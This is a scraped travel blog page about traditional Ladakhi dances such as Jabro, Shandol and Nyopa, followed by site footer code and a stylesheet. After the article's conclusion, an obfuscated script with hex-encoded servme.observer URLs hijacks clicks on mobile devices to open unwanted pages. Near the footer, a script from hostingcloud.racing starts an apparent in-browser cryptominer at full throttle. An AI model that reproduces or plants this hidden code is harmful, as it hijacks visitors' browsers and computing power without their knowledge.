<p style="text-align: justify;"><span style="font-weight: 400;">Dancers glide and weave gracefully together, their synchronised movements creating an enthralling visual spectacle. The Koshan dance is a true embodiment of Ladakh culture, with its colourful costumes, lively music, and intricate steps. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">This dance provides a glimpse into the rich tapestry of traditions, emotions, and narratives that are woven into the social fabric of Ladakh.</span></p>
<h3><span class="ez-toc-section" id="6_Jabro"></span>6. Jabro<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://live.staticflickr.com/2066/2103588774_578a874516_c.jpg" alt="Jabro Ladakh | Jabro is a popular dance form that is predomi… | Flickr" /></p>
<p style="text-align: justify;"><b> </b><span style="font-weight: 400;">Jabro is a vibrant folk dance form that originated in the enthralling landscapes of Ladakh and is primarily performed in the Changthang and Rong areas. Jabro, steeped in the region&#8217;s rich cultural tapestry, captivates audiences with its rhythmic patterns and joyful expressions. It is a delightful expression of togetherness and unity when performed at special occasions and community gatherings.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Dancers form a circle or line, hand in hand, swaying to the rhythmic beats of traditional Tibetan instruments in this communal dance form. The music is typically a delightful blend of soulful tunes from Rgya-Gling flute-like instruments and Damnyan percussive beats. The dance steps are quite simple, making Jabro an inclusive performance in which anyone, regardless of age or dance ability, can participate.</span></p>
<h3><span class="ez-toc-section" id="7_Shandol_Dance"></span>7. Shandol Dance:<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://swastikholiday.com/blog/wp-content/uploads/2022/02/dances-in-ladakh.jpeg" alt="Top Music and Dances of Ladakh - Swastik Holiday Blog" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">The Shandol Dance is a symbol of Ladakh&#8217;s vibrant culture, an energetic expression of its people&#8217;s joy and reverence. This folk dance, which is performed at the annual Shandol Festival, is a vibrant display of colour, rhythm, and communal harmony. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Dancers dressed in traditional Ladakhi attire step, sway, and twirl to the beat of folk music, mirroring the natural ebb and flow of the region. The Shandol Dance, steeped in tradition and laden with symbolism, serves as a pulsating heartbeat in Ladakh&#8217;s cultural landscape, encapsulating the spirit, stories, and shared experiences of the resilient Ladakhi community.</span></p>
<h3><span class="ez-toc-section" id="8_Nyopa"></span>8. Nyopa<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://www.swantour.com/blogs/wp-content/uploads/2019/05/Loshon-Dancing.jpg" alt="List of Top 9 Must Visit Dances of Ladakh by swantour.com" /></p>
<p style="text-align: justify;"><b> </b><span style="font-weight: 400;">Nyopa, a Ladakhi folk dance, is a testament to the region&#8217;s diverse and rich cultural heritage. This dance form, which is typically performed during Losar, the Tibetan New Year, is distinguished by locals dressed in masks and vibrant costumes inspired by ancient folklore.</span><b></b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Dancers perform intricate sequences to the beat of traditional music, embodying spirits and deities in an enthralling fusion of artistry and tradition. Nyopa Dance is a vibrant expression of Ladakh&#8217;s customs, beliefs, and community spirit, and it plays an important role in the preservation and promotion of the region&#8217;s cultural heritage.</span></p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter" src="https://www.india.com/wp-content/uploads/2022/06/ladakh-1.jpg" alt="Planning to Visit Ladakh? Now You Can Avail Helicopter Services in Snow Capped Regions. Here" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">We are left with an indelible impression of a culture steeped in ancient traditions and spiritual richness as we conclude our journey through the rhythmic symphony of Ladakh&#8217;s traditional music and dance. Every Daman beat, every Nyopa dancer twirl, every mask in the Kathok Chenmo, and every step of Kompa Tsum-Tsag is a beautiful testament to Ladakh&#8217;s vibrant cultural heritage. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">These traditions continue to live on in the grand theatre of the Himalayas, resonating through high mountain passes and valleys, captivating hearts, and transcending boundaries. To truly understand Ladakh, one must immerse oneself in its beautiful dance of life.</span></p>
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Ladakh&#8217;s culture, a harmonious blend of music, dance, and celebration, resonates with its breathtaking landscapes. From Kathok Chenmo&#8217;s spiritual grace to Nyopa&#8217;s vibrant folklore, Ladakh&#8217;s traditions embody its vibrant heritage. These dances are not just movements; they&#8217;re the heartbeats of Ladakh&#8217;s soul.<br />
</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    <div class="single_posts_tags">
                        Tagged: <a href="https://www.trendos.co.uk/tag/explore-lahaul-and-spiti/" rel="tag">Explore Lahaul and Spiti</a> <a href="https://www.trendos.co.uk/tag/ladakhi-culture/" rel="tag">Ladakhi Culture</a>                    </div>
                </div>
            </div>
        </div>

        <div class="pink-divider"></div>

        <div class="single_post_form">
            
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ladakh-traditional-dances/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fwww.trendos.co.uk%2Fladakh-traditional-dances%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
        </div>

        <div class="author-bio show-avatars">
            <img src="https://www.trendos.co.uk/wp-content/uploads/2023/06/Aman-Profile-96x96.jpeg" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2023/06/Aman-Profile.jpeg 2x" alt="Aman Kumar" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />            <div class="author-bio-content">
                <h2 class="author-title">By Aman Kumar</h2>
                <p class="author-description">Exploring the world, one destination at a time. Join me on my journey through breathtaking landscapes, vibrant cultures, and unforgettable adventures.</p>
                <a class="author-link" href="https://www.trendos.co.uk/author/amankumar1018/">View all of Aman Kumar's posts.</a>
            </div>
        </div>
    </div>
</div>

<!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2026  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone-child/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/wXiH.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trendos.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trendos.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css
body_size: 9298
content:
body{
    background:#ffffff;
}
img {
    max-width: 100%; 
}
a {
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 700;
    margin: 0;
    color: #202020;
}

.single_post_inner_content h2,
.single_post_inner_content h3,
.single_post_inner_content h4,
.single_post_inner_content h5,
.single_post_inner_content h6 {
    font-weight: 600;
}
.newsltajaxpopup {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #1b1a1ae8;
    top: 0;
    z-index: 99999;
    display: none;
}
.inner-newl-img {
    width: 51px;
    position: absolute;
    left: 50%;
    top: 50%;
}
.single_post_inner_content ol li::marker {
    font-weight: 600;
    /*font-size: 32px;*/
}

.single_post_inner h2 {
    font-size: 32px;
    margin-bottom: 20px;
	font-weight: 700;
}
.single_post_inner h3 {
